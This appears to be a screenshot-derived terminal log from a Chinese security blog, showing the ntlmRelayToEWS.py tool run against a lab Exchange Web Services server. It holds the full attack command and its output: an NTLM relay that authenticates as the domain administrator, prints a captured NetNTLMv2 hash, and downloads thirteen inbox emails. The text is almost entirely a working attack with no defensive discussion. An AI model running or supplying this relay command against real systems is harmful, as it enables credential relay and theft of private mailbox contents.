 sudo python2 ntlmRelayToEWS.py -t https://10.211.55.5/EWS/exchange.asmx -r getFolder -f inbox -v
Password:
Sorry, try again.
Password:
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 10.211.55.5, attacking target 10.211.55.5
[*] HTTP server returned error code 200, treating as a succesful login
[*] Authenticating against 10.211.55.5 as xie\administrator SUCCEED
[*] administrator::xie:2f79fc15b11dd8e9:74534bfa5a1c6e6ce44b24c5033b8a56:0101000000000000e3fdc399f261d701d0ab3998033f7bc9000000000
200060058004900450001000800​4d00410049004c0004000e007800690065002e0063006f006d00030018006d00610069006c002e007800690065002e0063006f0
06d0005000e007800690065002e0063006f006d0007000800e3fdc399f261d701060004000200000008003000300000000000000000000000003000​0065cb1e2be
1cfe21001f3e3b328f5e21274399f1ca033d15f077270e3ebb12f650a0010000000000000000000000000000000000009001200480054005400500​02f006800610
063006b000000000000000000000000
[+] Received response from EWS server
[+] Received items list for folder [inbox]
[+] Sending requests to download all items from folder [inbox]
[+] Item [output/inbox/item-0.eml] saved successfully
[+] Item [output/inbox/item-1.eml] saved successfully
[+] Item [output/inbox/item-2.eml] saved successfully
[+] Item [output/inbox/item-3.eml] saved successfully
[+] Item [output/inbox/item-4.eml] saved successfully
[+] Item [output/inbox/item-5.eml] saved successfully
[+] Item [output/inbox/item-6.eml] saved successfully
[+] Item [output/inbox/item-7.eml] saved successfully
[+] Item [output/inbox/item-8.eml] saved successfully
[+] Item [output/inbox/item-9.eml] saved successfully
[+] Item [output/inbox/item-10.eml] saved successfully
[+] Item [output/inbox/item-11.eml] saved successfully
[+] Item [output/inbox/item-12.eml] saved successfully
谢公子学安全